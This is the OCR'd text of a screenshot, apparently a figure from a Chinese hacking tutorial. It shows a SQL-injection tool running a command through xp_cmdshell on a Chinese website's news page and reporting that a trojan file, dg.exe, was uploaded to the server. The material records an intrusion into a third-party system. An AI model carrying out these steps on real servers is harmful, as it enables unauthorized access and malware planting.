 网站扫描 注入分析 扫描及工具 GetWebshell 历史记录 程序设置
注入地址: http://www. .cn/news/open_news.asp?id=36
命令执行:
命令文本: dir c:\dg.exe
命令类型: Cmdshell OACreate JOB 删除临时表
7.0 回显 Encode 恢复CMD 加 SA 执行
文本文件上传:
本地文件: C:\Do
保存位置: C:\up
保存方式: 覆
回显结果:
######创建临时表[X_2554]
驱动器 C 中的卷是 system
卷的序列号是 B82E-AE44
c:\ 的目录
2008-05-06 13:40 80,356 dg.exe 木马上传成功
1 个文件 80,356 字节
0 个目录 2,900,713,472 可用字节
######删除临时表[X_2554]
图 3.35